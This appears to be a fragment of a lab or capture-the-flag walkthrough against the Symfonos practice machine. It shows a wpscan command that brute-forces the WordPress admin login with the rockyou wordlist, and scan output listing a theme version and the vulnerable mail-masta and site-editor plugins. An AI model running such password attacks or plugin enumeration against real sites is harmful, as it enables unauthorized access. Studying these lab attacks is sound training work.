 1
2
wpscan -U admin -P /usr/share/wordlists/rockyou.txt --url
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.4 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://symfonos.local/h3l105/wp-content/themes/twentynineteen/style.css?ver=1.4, Match: 'Version: 1.4'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://symfonos.local/h3l105/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://symfonos.local/h3l105/wp-content/plugins/mail-masta/readme.txt
[+] site-editor
| Location: http://symfonos.local/h3l105/wp-content/plugins/site-editor/
| Latest Version: 1.1.1 (up to date)
| Last Updated: 2017-05-02T23:34:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.1.1 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://symfonos.local/h3l105/wp-content/plugins/site-editor/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================> (137 / 1
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
Trying admin / lovebug Time: 00:00:07 < > (718 / 14344